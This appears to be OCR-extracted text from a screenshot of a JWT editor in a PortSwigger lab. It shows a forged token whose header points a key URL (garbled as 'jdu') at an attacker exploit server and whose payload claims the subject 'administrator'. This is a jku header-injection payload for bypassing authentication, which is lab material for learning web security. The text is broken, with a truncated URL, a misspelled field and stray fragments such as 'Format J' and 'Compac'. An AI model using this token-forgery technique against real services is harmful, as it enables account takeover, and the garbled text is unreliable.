 JWS JWE
报头
{
"kid": "e0ecae1a-f419-4d0c-971d-48764b2b4511",
"jdu": "https://exploit-0acd0034044a39f28053b6bb01570089.exploit-server.net/exp
"alg": "RS256"
}
Format J
Compac
payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1703276834
}
Format J
Compac